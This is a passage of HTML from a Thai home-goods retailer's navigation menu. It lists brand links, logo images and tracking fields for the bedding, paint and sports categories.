																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362333" value="MIDAS"/>
																		<input type="hidden" class="gtmImage-4362333" value="https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SERA GRANDE" data-name="SERA GRANDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png')" data-l1="SERA GRANDE" data-value="4510830" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510830" value="SERA GRANDE"/>
																		<input type="hidden" class="gtmImage-4510830" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STEVENS" data-name="STEVENS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png')" data-l1="STEVENS" data-value="4510831" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510831" value="STEVENS"/>
																		<input type="hidden" class="gtmImage-4510831" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TULIP" data-name="TULIP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png')" data-l1="TULIP" data-value="4510832" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510832" value="TULIP"/>
																		<input type="hidden" class="gtmImage-4510832" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL?ca=BED" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png')" data-l1="BEWELL" data-value="4510833" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510833" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4510833" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PREMIER SATIN" data-name="PREMIER SATIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png')" data-l1="PREMIER SATIN" data-value="4510834" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510834" value="PREMIER SATIN"/>
																		<input type="hidden" class="gtmImage-4510834" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COMFIO" data-name="COMFIO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg')" data-l1="COMFIO" data-value="4868057" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868057" value="COMFIO"/>
																		<input type="hidden" class="gtmImage-4868057" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLEEP_LATEX" data-name="SLEEP LATEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png')" data-l1="SLEEP LATEX" data-value="4362329" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362329" value="SLEEP LATEX"/>
																		<input type="hidden" class="gtmImage-4362329" value="https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VENTRY" data-name="VENTRY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg')" data-l1="VENTRY" data-value="4868058" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868058" value="VENTRY"/>
																		<input type="hidden" class="gtmImage-4868058" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GEKO" data-name="GEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png')" data-l1="GEKO" data-value="4362330" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362330" value="GEKO"/>
																		<input type="hidden" class="gtmImage-4362330" value="https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ibed" data-name="Ibed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ibed_200x200.png')" data-l1="Ibed" data-value="5008867" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008867" value="Ibed"/>
																		<input type="hidden" class="gtmImage-5008867" value="https://static.homepro.co.th/campaign/_default/ibed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mr.big" data-name="mr.big" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png')" data-l1="mr.big" data-value="5377530" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377530" value="mr.big"/>
																		<input type="hidden" class="gtmImage-5377530" value="https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial" data-name="Dreamstown Official Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png')" data-l1="Dreamstown Official Store" data-value="5428888" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428888" value="Dreamstown Official Store"/>
																		<input type="hidden" class="gtmImage-5428888" value="https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=lunio&pmin=&pmax=&q=*&page=1#start" data-name="Lunio" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Lunio.png')" data-l1="Lunio" data-value="5428889" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428889" value="Lunio"/>
																		<input type="hidden" class="gtmImage-5428889" value="https://static.homepro.co.th/shopbybrand/20250529/Lunio.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=morning+sleep&pmin=&pmax=&q=*&page=1#start" data-name="Morning Sleep" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png')" data-l1="Morning Sleep" data-value="5428890" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428890" value="Morning Sleep"/>
																		<input type="hidden" class="gtmImage-5428890" value="https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=nooz&pmin=&pmax=&q=*&page=1#start" data-name="Nooz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Nooz.png')" data-l1="Nooz" data-value="5428891" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428891" value="Nooz"/>
																		<input type="hidden" class="gtmImage-5428891" value="https://static.homepro.co.th/shopbybrand/20250529/Nooz.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
												<span>สีและอุปกรณ์ทาสี</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/TOA_200x200.PNG')" data-l1="TOA" data-value="5358501" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358501" value="TOA"/>
																		<input type="hidden" class="gtmImage-5358501" value="https://static.homepro.co.th/brandimage/TOA_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEGER-01.jpg')" data-l1="BEGER" data-value="5358502" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358502" value="BEGER"/>
																		<input type="hidden" class="gtmImage-5358502" value="https://static.homepro.co.th/campaign/_default/BEGER-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun" data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JOTUN_200x200.png')" data-l1="JOTUN" data-value="5358503" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358503" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-5358503" value="https://static.homepro.co.th/brandimage/JOTUN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DULUX" data-name="DULUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dulux_200x200.PNG')" data-l1="DULUX" data-value="5358504" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358504" value="DULUX"/>
																		<input type="hidden" class="gtmImage-5358504" value="https://static.homepro.co.th/brandimage/Dulux_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIPPON_PAINT" data-name="NIPPON PAINT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Nippon_200x200.PNG')" data-l1="NIPPON PAINT" data-value="5358505" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358505" value="NIPPON PAINT"/>
																		<input type="hidden" class="gtmImage-5358505" value="https://static.homepro.co.th/brandimage/Nippon_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RTB" data-name="RTB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/RTB_200x200.PNG')" data-l1="RTB" data-value="5358506" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358506" value="RTB"/>
																		<input type="hidden" class="gtmImage-5358506" value="https://static.homepro.co.th/brandimage/RTB_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JBP" data-name="JBP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JBP_200x200.PNG')" data-l1="JBP" data-value="5358507" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358507" value="JBP"/>
																		<input type="hidden" class="gtmImage-5358507" value="https://static.homepro.co.th/brandimage/JBP_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CAPTAIN" data-name="CAPTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MainLogo2025.png')" data-l1="CAPTAIN" data-value="5358508" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358508" value="CAPTAIN"/>
																		<input type="hidden" class="gtmImage-5358508" value="https://static.homepro.co.th/brandimage/MainLogo2025.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ILOFT" data-name="ILOFT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG')" data-l1="ILOFT" data-value="5358509" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358509" value="ILOFT"/>
																		<input type="hidden" class="gtmImage-5358509" value="https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODTECT" data-name="WOODTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg')" data-l1="WOODTECT" data-value="5358510" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358510" value="WOODTECT"/>
																		<input type="hidden" class="gtmImage-5358510" value="https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELTA" data-name="DELTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Delta_200x200.PNG')" data-l1="DELTA" data-value="5358511" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358511" value="DELTA"/>
																		<input type="hidden" class="gtmImage-5358511" value="https://static.homepro.co.th/brandimage/Delta_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/d_fish" data-name="D FISH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D FISH.png')" data-l1="D FISH" data-value="6089354" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089354" value="D FISH"/>
																		<input type="hidden" class="gtmImage-6089354" value="https://static.homepro.co.th/campaign/_default/D FISH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARCO" data-name="CARCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/images.png')" data-l1="CARCO" data-value="6089362" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089362" value="CARCO"/>
																		<input type="hidden" class="gtmImage-6089362" value="https://static.homepro.co.th/campaign/_default/images.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/loft8" data-name="LOFT8" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOFT8.png')" data-l1="LOFT8" data-value="6089365" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089365" value="LOFT8"/>
																		<input type="hidden" class="gtmImage-6089365" value="https://static.homepro.co.th/campaign/_default/LOFT8.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RUST-OLEUM" data-name="RUST-OLEUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png')" data-l1="RUST-OLEUM" data-value="6089396" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089396" value="RUST-OLEUM"/>
																		<input type="hidden" class="gtmImage-6089396" value="https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png')" data-l1="MATALL" data-value="6089397" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089397" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6089397" value="https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/7_shield" data-name="7 SHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7 SHIELD.png')" data-l1="7 SHIELD" data-value="6307464" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307464" value="7 SHIELD"/>
																		<input type="hidden" class="gtmImage-6307464" value="https://static.homepro.co.th/campaign/_default/7 SHIELD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosny" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY.png')" data-l1="BOSNY" data-value="6307799" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307799" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6307799" value="https://static.homepro.co.th/campaign/_default/BOSNY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/fonkey" data-name="FONKEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FONKEY WH.png')" data-l1="FONKEY" data-value="6308155" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308155" value="FONKEY"/>
																		<input type="hidden" class="gtmImage-6308155" value="https://static.homepro.co.th/campaign/_default/FONKEY WH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tpi" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TPI.png')" data-l1="TPI" data-value="6308327" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308327" value="TPI"/>
																		<input type="hidden" class="gtmImage-6308327" value="https://static.homepro.co.th/campaign/_default/TPI.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
												<span>กีฬาและท่องเที่ยว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/em" data-name="EM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_em_200x200.png')" data-l1="EM" data-value="4272780" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272780" value="EM"/>
																		<input type="hidden" class="gtmImage-4272780" value="https://static.homepro.co.th/brandimage/20210402_em_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGSMITH" data-name="KINGSMITH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png')" data-l1="KINGSMITH" data-value="4427900" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427900" value="KINGSMITH"/>
																		<input type="hidden" class="gtmImage-4427900" value="https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GSPORTS" data-name="Gsport" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/gsport_200x200.png')" data-l1="Gsport" data-value="4272776" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272776" value="Gsport"/>
																		<input type="hidden" class="gtmImage-4272776" value="https://static.homepro.co.th/brandimage/gsport_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-TECH" data-name="V-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/v-tech.png')" data-l1="V-TECH" data-value="4427901" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427901" value="V-TECH"/>
																		<input type="hidden" class="gtmImage-4427901" value="https://static.homepro.co.th/campaign/_default/v-tech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/joy_bicycle" data-name="JOY Bicycle" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png')" data-l1="JOY Bicycle" data-value="4272777" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272777" value="JOY Bicycle"/>
																		<input type="hidden" class="gtmImage-4272777" value="https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMA" data-name="OMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/oma_200x200.png')" data-l1="OMA" data-value="4272779" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272779" value="OMA"/>
																		<input type="hidden" class="gtmImage-4272779" value="https://static.homepro.co.th/campaign/_default/oma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MERACH" data-name="MERACH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MERACH_200x200.png')" data-l1="MERACH" data-value="4272782" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272782" value="MERACH"/>
																		<input type="hidden" class="gtmImage-4272782" value="https://static.homepro.co.th/campaign/_default/MERACH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YESOUL" data-name="YESOUL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png')" data-l1="YESOUL" data-value="4427902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427902" value="YESOUL"/>
																		<input type="hidden" class="gtmImage-4427902" value="https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRONTEC" data-name="IRONTEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRONTEC.png')" data-l1="IRONTEC" data-value="4427903" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427903" value="IRONTEC"/>
																		<input type="hidden" class="gtmImage-4427903" value="https://static.homepro.co.th/campaign/_default/IRONTEC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/360_ongsafitness" data-name="360 ONGSAFITNESS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png')" data-l1="360 ONGSAFITNESS" data-value="4427905" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427905" value="360 ONGSAFITNESS"/>
																		<input type="hidden" class="gtmImage-4427905" value="https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sole" data-name="SOLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png')" data-l1="SOLE" data-value="4427906" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427906" value="SOLE"/>
																		<input type="hidden" class="gtmImage-4427906" value="https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/horizon" data-name="HORIZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/horizon_200x200.png')" data-l1="HORIZON" data-value="4427907" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427907" value="HORIZON"/>
																		<input type="hidden" class="gtmImage-4427907" value="https://static.homepro.co.th/campaign/_default/horizon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/royal_baby" data-name="ROYAL BABY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png')" data-l1="ROYAL BABY" data-value="4272781" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272781" value="ROYAL BABY"/>
																		<input type="hidden" class="gtmImage-4272781" value="https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_RJW" data-name="SMARTPLAYONLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png')" data-l1="SMARTPLAYONLY" data-value="4427908" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427908" value="SMARTPLAYONLY"/>
																		<input type="hidden" class="gtmImage-4427908" value="https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AdidasHardwareThailand" data-name="ADIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png')" data-l1="ADIDAS" data-value="4684960" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4684960" value="ADIDAS"/>
																		<input type="hidden" class="gtmImage-4684960" value="https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/monowheel" data-name="MONOWHEEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png')" data-l1="MONOWHEEL" data-value="4821047" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821047" value="MONOWHEEL"/>
																		<input type="hidden" class="gtmImage-4821047" value="https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dnpsport" data-name="D&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D&P_200X200.png')" data-l1="D&P" data-value="4821050" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821050" value="D&P"/>
																		<input type="hidden" class="gtmImage-4821050" value="https://static.homepro.co.th/campaign/_default/D&P_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Vaken" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vaken_200x200.png')" data-l1="Vaken" data-value="4821060" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821060" value="Vaken"/>
																		<input type="hidden" class="gtmImage-4821060" value="https://static.homepro.co.th/campaign/_default/Vaken_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Manduka" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Manduka_200x200.png')" data-l1="Manduka" data-value="4821061" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821061" value="Manduka"/>
																		<input type="hidden" class="gtmImage-4821061" value="https://static.homepro.co.th/campaign/_default/Manduka_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/rydekartofficial" data-name="Rydekart" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png')" data-l1="Rydekart" data-value="4821063" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821063" value="Rydekart"/>
																		<input type="hidden" class="gtmImage-4821063" value="https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FITEX" data-name="FITEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fitex.png')" data-l1="FITEX" data-value="5377549" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377549" value="FITEX"/>
																		<input type="hidden" class="gtmImage-5377549" value="https://static.homepro.co.th/shopbybrand/20250512/Fitex.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Homefittools" data-name="Homefittools" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png')" data-l1="Homefittools" data-value="5377550" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377550" value="Homefittools"/>
																		<input type="hidden" class="gtmImage-5377550" value="https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Interbike  " data-name="Interbike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Interbike.png')" data-l1="Interbike" data-value="5428887" ga-index="23">
